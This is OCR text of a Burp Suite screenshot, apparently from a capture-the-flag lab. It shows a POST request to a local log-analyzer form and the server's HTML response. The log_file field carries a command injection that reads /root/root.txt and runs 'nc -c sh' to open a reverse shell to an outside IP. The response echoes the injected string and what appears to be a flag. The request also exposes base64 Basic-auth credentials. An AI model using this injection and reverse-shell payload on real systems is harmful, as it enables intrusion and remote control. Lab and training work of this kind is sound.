 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:1234
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 75
9 Origin: http://127.0.0.1:1234
10 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
11 Connection: keep-alive
12 Referer: http://127.0.0.1:1234/
13 Cookie: csrftoken=KokRyz5SyE5dav1IbQBUsgWJQhhzTApN
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19
20 log_file=%2Froot%2Froot.txt;nc%20-c%20sh%2010.129.46.45%201337&analyze_log=
Search 0 highlights
Response
Pretty Raw Hex Render \n
98
99 <div class="status">
100 <h2>
Analyze Log File
</h2>
101 <form action="" method="post">
102 <select name="log_file">
103 <option value="/var/log/apache2/access.log">
access.log
</option>
104 <option value="/var/log/auth.log">
auth.log
</option>
105 </select>
106 <button type="submit" name="analyze_log" class="button">
Analyze
</button>
107 </form>
108 c72c70e7fe02c6ec50c39fa8b0bd576d
109 <p class='error'>
Suspicious traffic patterns detected in /root/root.txt;nc -c
sh 10.129.46.45 1337:
</p>
<pre>
c7 6d
</pre>
</div>
110
111 </div>
112 </body>
113 </html>
114
root × 2 matches
Done
Event log (1) All issues